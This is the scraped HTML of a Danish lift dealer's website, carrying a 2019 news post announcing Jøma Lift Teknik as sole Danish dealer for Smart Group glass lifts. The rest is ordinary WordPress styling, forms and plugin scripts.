screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_2 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #fdfdfd;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style>		<style type="text/css" id="wp-custom-css">
			nav#access .menu:before,
nav#access .menu:after {
  content: "";
  display: table;
} 
nav#access .menu:after {
  clear: both;
}

.hustle-modal .hustle-modal-optin_form {
	display: block !important;
}

.wph-modal.inc_opt_slidein .hustle-modal {
	width: 320px !important;
}

.wph-modal.inc_opt_slidein_se .hustle-modal, #wph-preview-modal.inc_opt_slidein_se .hustle-modal {
	margin-right: 0 !important;
}

.hustle-modal article {
	padding: 16px !important;
}

.wph-modal {
	padding: 0 !important;
}

.hustle-modal .hustle-modal-close, .wpmudev-ui .hustle-modal .hustle-modal-close {
	margin: 0 !important;
	background: #38454e;
	padding: 5px 15px !important;
}

.hustle-modal .hustle-modal-close .hustle-icon, .wpmudev-ui .hustle-modal .hustle-modal-close .hustle-icon {
	max-width: 32px !important;
  max-height: 32px !important;
	padding: 5px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff !important;
}

.wph-modal.module_id_2 .hustle-modal .hustle-modal-close svg path {
	fill: #fff !important;
}
#colorbox {
	overflow: initial !important;
}

div.gallery{
	width: 15rem;
	padding: 0rem;
	margin-left: 1rem;
	margin: rem;
	background-color: #fff;
}
div.gallery{
	border-style: solid;
	border-bottom: 5px solid #fff;
	border-top: 5px solid #fff;
	border-left: 5px solid #fff;
	border-right: 1px solid #fff;
}
.col-xs-12.col-sm-7.col-md-6.container_contentf.nopadding-sm.nopadding-xs{
	width: 100%
}
		</style>
		<script>
$(function(){
    $("#access ul li").hover(function(){
        $(this).addClass("hover");
        $('ul:first',this).css('visibility', 'visible');
    }, function(){
        $(this).removeClass("hover");
        $('ul:first',this).css('visibility', 'hidden');
    });
});
</script>
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_slidein-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-slidein.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3A700%2Cregular%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4363 single-format-standard wp-theme-joma-responsive singular two-column right-sidebar">
    <div class="nyhedsbrev">
      <h3>Tilmeld nyhedsbrev</h3>
      
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="genielift-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												E-mail											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label ">

										<!-- dictate label visibility -->
																					<span class="FNAME-label">
												Navn											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-MMERGE4"  class="MMERGE4-label ">

										<!-- dictate label visibility -->
																					<span class="MMERGE4-label">
												Telefon											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-MMERGE4"  name="MMERGE4"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-MMERGE3"  class="MMERGE3-label ">

										<!-- dictate label visibility -->
																					<span class="MMERGE3-label">
												Firma											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-MMERGE3"  name="MMERGE3"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8c99ec3180">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Tilmeld</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="31a4c9020e">
				<input type="hidden" name="_wp_http_referer" value="/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.9.0 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	 
    </div>
    
    <div id="main" class="container">
    	<div id="page" >
        	<div class="row">
            	<div class="col-xs-12">
				  <div id='loginPage'><div class='overlay close'></div><div id='loginWrapper'><span class='close icon'></span><img class='loginlogo' src='https://www.genielift.dk/wp-content/themes/joma-responsive/images/jomalogo.png'/><form name="loginform" id="loginform" action="https://www.genielift.dk/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Brugernavn:</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Adgangskode:</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/" />
			</p></form></div></div><br/><div class='LoginBTN'><span class='user icon'></span>Log ind</div>              	</div>
          	</div>
         
            <div class="submenu row">  
              	<div id="logo" class="col-xs-12 col-sm-4"> 
                	<a href="https://www.genielift.dk/" title="Jøma Lift Teknik A/S" rel="home">
                    <img class="headlogo" src="https://www.genielift.dk/wp-content/themes/joma-responsive/images/jomalogo.png" alt="Jøma Lift Teknik A/S" />                    </a>
                </div>
                <div id="headwer_widget" class="col-xs-12 col-sm-8">
                	<div class="pull-right-md">
		                <div class="topwidget">			<div class="textwidget">Kontakt  os på <br>
Tlf: <a style="color:#0162a7; text-decoration:none;" href="tel:75864333">75864333</a></div>
		</div>                	</div>
                </div>
          	</div>
       
          <div class="row">
          	<nav id="access">
            	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-2235" class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://genielift.dk">Forside</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.genielift.dk/service/">Service</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://www.genielift.dk/profil/">Profil</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.genielift.dk/produkter/genie-lifte/genie-sax-lifte/">Produkter</a></li>
<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.genielift.dk/shop/genie-lifte/materialehejs/">Shop</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/">Brugte lifte til salg</a></li>
<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2236"><a href="https://www.genielift.dk/category/nyheder/">Nyheder</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://www.genielift.dk/download/">Download</a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.genielift.dk/links/">Links</a></li>
<li id="menu-item-2239" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.genielift.dk/kontakt/kontakt-os/">Kontakt</a></li>
</ul></div>            </nav>
            
            <nav id="mobileMenu" class="visible-xs visible-sm"> 
            	<a href="#Header_nav" class="menu_button_text"> MENU <span class="menu_button"> </span> </a>
			    <div class="menu-menu-1-container"><ul id="navigation_list" class="menu"><li class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://genielift.dk">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.genielift.dk/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://www.genielift.dk/profil/">Profil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.genielift.dk/produkter/genie-lifte/genie-sax-lifte/">Produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.genielift.dk/shop/genie-lifte/materialehejs/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/">Brugte lifte til salg</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2236"><a href="https://www.genielift.dk/category/nyheder/">Nyheder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://www.genielift.dk/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.genielift.dk/links/">Links</a></li>
<li class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.genielift.dk/kontakt/kontakt-os/">Kontakt</a></li>
</ul></div>                			</nav>
            
       	  </div>
    	</div>

<div id="main2">
  <div class="row">
    <div class="thumb">
<ul class="ul_jj_carousel">
    <li class="li_jj_carousel">
<style type="text/css">
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-container-vertical { width: 1170px !important; height: 200px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-clip-vertical { width: 1170px !important; height: 200px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-next-vertical { left: 593px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-prev-vertical { left: 593px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item-horizontal { margin-right: 0px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item-vertical { margin-bottom: 0px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item { width: 1170px; height: 200px; }
</style>
<div id="jcarousel_container" class="jcarousel_container">
  <ul id="jcarousel" class="jcarousel-skin-tango">
    <li><img src="https://www.genielift.dk/wp-content/gallery/sub-page-slide/slidepage02.jpg" alt="slidepage02"  width="1170" height="200" border="0" /></li>
    <li><img src="https://www.genielift.dk/wp-content/gallery/sub-page-slide/s-65.jpg" alt="s-65"  width="1170" height="200" border="0" /></li>
  </ul>
</div>
<script type="text/javascript">
  jQuery('ul#jcarousel').jcarousel({vertical: true,scroll: 1,visible: 1,auto: 3,wrap: 'circular'});
</script>

    </li>
  </ul>
</div>  </div>
  <div id="primary" class="row">
  	<div class="col-xs-12">
 		            
    

	<article id="post-4363" class="post-4363 post type-post status-publish format-standard hentry category-nyheder tag-glaslift tag-joema">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/" title="Permalink to Jøma bliver dansk eneforhandler af ny, banebrydende glaslift til byggeriet" rel="bookmark">Jøma bliver dansk eneforhandler af ny, banebrydende glaslift til byggeriet</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/joema-bliver-dansk-eneforhandler-af-ny-banebrydende-glaslift-til-byggeriet/" title="10:25" rel="bookmark"><time class="entry-date" datetime="2019-03-29T10:25:19+01:00" pubdate>29/03/2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/joma/" title="View all posts by Hans" rel="author">Hans</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="768" height="1024" src="https://www.genielift.dk/wp-content/uploads/2019/03/JMA-19011-1-768x1024.jpg" alt="" class="wp-image-4369" srcset="https://www.genielift.dk/wp-content/uploads/2019/03/JMA-19011-1-768x1024.jpg 768w, https://www.genielift.dk/wp-content/uploads/2019/03/JMA-19011-1-225x300.jpg 225w, https://www.genielift.dk/wp-content/uploads/2019/03/JMA-19011-1-113x150.jpg 113w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Jøma bliver dansk eneforhandler af ny, banebrydende glaslift til byggeriet</p>
<p>Glaslifte er efterhånden blevet en fast del af hjælpemidlerne på de fleste byggepladser rundt om i landet. Dog har det ofte været nødvendigt at leje dyre kraner på for eksempel lastbiler, hvis vinduer eller andre elementer skal installeres over stueplan, men den praksis gør en spritny glaslift op med. Smart Group er firmaet bag det nye <a href="http://smart-group.dk/products/">produkt</a>, der får Jøma som dansk eneforhandler.</p>
<p><em>–</em> <em>VI glæder os utrolig meget til at skulle sælge de nye lifte. Vi forventer os rigtig meget af produkterne, fordi de kan noget ekstraordinært i højden, </em>fortæller Jørgen Martinsen, der er direktør hos <a href="https://genielift.dk/">Jøma Lift Teknik</a>. &nbsp;&nbsp;</p>
<p>Ud over løfteevnen i højden har de nye glaslifte også et særligt kendetegn med et horisontalt udlæg på hele 3.5 meter – vel at mærke med stor løfteevne takket være kontravægten på undervognen. Det er med til at give liften evnen til at løfte i højden, men kan eksempelvis også bruges til at installere et vindue henover en forhindring ved vinduer i stueplan. Det vil typisk være ved renoveringsopgaver, hvor der måske er anlagt haveanlæg foran vinduet, som man gerne vil skåne.</p>
<p>Liftene fra Smart Group kommer i tre forskellige udgaver – <a href="http://smart-group.dk/wp-content/uploads/2018/08/Load-Chart-SG450.pdf">SG 450</a>, <a href="http://smart-group.dk/wp-content/uploads/2018/08/Load-Chart-SG650.pdf">SG 650</a> og <a href="http://smart-group.dk/wp-content/uploads/2018/08/Load-Chart-SG1200.pdf">SG 1200</a>, hvor Jøma i første omgang har fået en udgave af SG 450 og SG 650 til salg. Ifølge Jørgen Martinsen er det især de to små udgaver, der kommer til at køre rundt på landets byggepladser i fremtiden. SG 1200 kommer primært i spil, når det er specialopgaver, der skal løses.</p>


					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/nyheder/" rel="category tag">Nyheder</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.genielift.dk/tag/glaslift/" rel="tag">glaslift</a>, <a href="https://www.genielift.dk/tag/joema/" rel="tag">jøma</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-4363 -->          
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	
               </div>
   	</div>
  </div>
</div>

<div id="colophon" class="row" >

<div id="foot" class="col-xs-12">

			<div class="textwidget"><p>Jøma Lift Teknik A/S | Nordager 24 | 6000 Kolding | TLF. <a href="tel:75864333">75864333</a>, Fax 75515531 | <a href="mailto:info@genielift.dk">info@genielift.dk</a></p>
</div>
		


</div>

</div>

</div>

</div> 

<script>

jQuery('.nyhedsbrev').click(function() {

  jQuery('.nyhedsbrev').css('height', '420px');

});

</script>

</body>

</html>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/joma-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div
				id="hustle-slidein-id-2"
				class="hustle-ui hustle-slidein hustle-palette--gray_slate hustle_module_id_2 module_id_2  "
				
			data-id="2"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-position="se"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Tilmeld nyhedsbrev popup"
			><div class="hustle-slidein-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><picture class="hustle-image-position--centercenter">
<source type="image/webp" srcset="https://www.genielift.dk/wp-content/uploads/2015/03/J10166-3-800x450.jpg.webp"/>
<img src="https://www.genielift.dk/wp-content/uploads/2015/03/J10166-3-800x450.jpg" alt=""/>
</picture>
</div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Tilmeld nyhedsbrev</h3></div><div class="hustle-group-content"><p>Hold dig opdateret med nyheder og produkter ved at tilmelde dig vores nyhedsbrev.</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-joined"><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-first_name-module-2" id="hustle-field-first_name-module-2-label" class="hustle-screen-reader">First Name</label><input id="hustle-field-first_name-module-2" type="name" class="hustle-input " name="first_name" value="" aria-labelledby="hustle-field-first_name-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-name"></span><span>Fornavn</span></span></div><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-last_name-module-2" id="hustle-field-last_name-module-2-label" class="hustle-screen-reader">Last Name</label><input id="hustle-field-last_name-module-2" type="name" class="hustle-input " name="last_name" value="" aria-labelledby="hustle-field-last_name-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-name"></span><span>Efternavn</span></span></div><div class="hustle-field hustle-field-icon--animated hustle-field-required "><label for="hustle-field-email-module-2" id="hustle-field-email-module-2-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-2" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-2-label" data-validate="1" data-required-error="Your email is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-email"></span><span>Din email</span></span></div><div class="hustle-field hustle-field-icon--animated "><label for="hustle-field-MMERGE3-module-2" id="hustle-field-MMERGE3-module-2-label" class="hustle-screen-reader">Firma</label><input id="hustle-field-MMERGE3-module-2" type="text" class="hustle-input " name="MMERGE3" value="" aria-labelledby="hustle-field-MMERGE3-module-2-label" data-validate="" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-text"></span><span>Firma</span></span></div><div class="hustle-field hustle-field-icon--animated hustle-field-required "><label for="hustle-field-MMERGE4-module-2" id="hustle-field-MMERGE4-module-2-label" class="hustle-screen-reader">Telefon</label><input id="hustle-field-MMERGE4-module-2" type="number" class="hustle-input " name="MMERGE4" value="" aria-labelledby="hustle-field-MMERGE4-module-2-label" data-validate="" data-required-error="This field can&#039;t be empty." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span class="hustle-icon-number"></span><span>Telefon</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Tilmeld</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="2"><input type="hidden" name="post_id" value="4363"><div class="hustle-error-message" style="display: none;" data-default-error="Please fill out all required fields."></div></form></div></div></div></div></div></div><script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"trigger":["time"],"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds"},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/25/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/31/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_ho